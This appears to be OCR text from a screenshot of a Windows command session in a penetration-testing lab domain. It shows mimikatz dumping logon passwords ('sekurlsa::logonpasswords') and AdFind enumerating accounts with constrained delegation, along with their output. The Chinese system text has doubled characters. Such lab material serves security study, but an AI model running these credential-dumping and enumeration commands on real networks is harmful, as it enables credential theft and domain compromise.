 3.txt
AdFind.exe
C:\Windows\system32\cmd.exe
Microsoft Windows [版版本本 6.1.7601]
版版权权所所有有 (c) 2009 Microsoft Corporation。。保保留留所所有有权权利利。。
C:\Users\win2008>cd Desktop
C:\Users\win2008\Desktop>mimikatz.exe "privilege::debug" "sekurlsa::logonpasswor
ds" exit > 2.txt
C:\Users\win2008\Desktop>AdFind.exe -b "DC=vulntarget,DC=com" -f "(&(samAccountT
ype=805306368)(msds-allowedtodelegateto=*))" msds-allowedtodelegateto > 3.txt
AdFind V01.56.00cpp Joe Richards (support@joeware.net) April 2021
C:\Users\win2008\Desktop>
3.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Using server: WIN-1PV25H8UJPN.vulntarget.com:389
Directory: Windows Server 2016
dn:CN=win2008,CN=Users,DC=vulntarget,DC=com
>msDS-AllowedToDelegateTo: cifs/WIN-1PV25H8UJPN.vulntarget.com/vulntarget.com
>msDS-AllowedToDelegateTo: cifs/WIN-1PV25H8UJPN.vulntarget.com
>msDS-AllowedToDelegateTo: cifs/WIN-1PV25H8UJPN
>msDS-AllowedToDelegateTo: cifs/WIN-1PV25H8UJPN.vulntarget.com/VULNTARGET
>msDS-AllowedToDelegateTo: cifs/WIN-1PV25H8UJPN/VULNTARGET
1 Objects returned